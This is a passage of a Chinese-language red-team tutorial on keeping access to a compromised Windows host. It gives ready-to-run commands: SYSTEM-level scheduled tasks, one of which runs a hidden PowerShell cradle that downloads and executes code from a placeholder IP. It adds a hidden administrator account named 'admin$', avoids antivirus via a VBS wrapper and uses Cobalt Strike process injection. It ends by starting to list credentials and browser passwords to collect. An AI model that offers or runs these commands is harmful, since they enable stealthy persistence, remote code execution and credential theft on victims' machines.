 在红蓝对抗中，当我获取到一台Windows主机的权限后，首先要做的就是怎么维持住该权限，对目标系
统进行信息收集、反向代理建立、横向渗透等。
权限维持常见几种方式
1、定时任务
在目标主机上创建一个名为test的计划任务，启动程序为C:\vps.exe，启动权限为system，启动时间为
每隔一小时
启动一次。当执行完该命令，该计划任务就已经启动了
schtasks /create /tn test /sc HOURLY /mo 1 /tr c:\vps.exe /ru system /f
其他启动时间参数：
/sc onlogon 用户登录时启动
/sc onstart 系统启动时启动
/sc onidle 系统空闲时启动
但是如果是powershell命令的话，执行完下面的命令，还需要执行启动该计划任务的命令
schtasks /create /tn test /sc HOURLY /mo 1 /tr
"c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden
-NoLogo
-NonInteractive -ep bypass -nop -c 'IEX ((new-object
net.webclient).downloadstring(''http://xx.xx.xx.xx'''))'" /ru system /f
查询该test计划任务
schtasks /query | findstr test
启动该test计划任务
schtasks /run /i /tn "test"
但是如果目标主机有杀软的话会报毒，但是可以利用VBS脚本创建计划任务，杀毒软件不会爆毒
shell wscript.exe 1.vbs
2、创建隐蔽账号
如果目标主机的3389端口开放，可以创建隐蔽账号。 或者读取该主机administrator账号密码，使用
impacket工具包登录(需要目标主机开启445端口)。
net user admin$ Tes123@t /add
net localgroup administrators admin$ /add
目标有杀软的话有可能会爆毒
3、进程迁移
利用cs迁移到别的进程
inject pid x64 监听器名称
信息收集
在权限维持后对服务器进行信息收集，首先收集目标服务器网络信息、配置文件内的密码、浏览器密码
首先对服务器网络信息进行搜集，判断目标服务器是工作组环境还是域环境，当前用户，
渗透攻击红队
杀软，端口开放情况，是否能出网，出网IP多少，查看当前机器网络链接，可以看是否有其他跨网段机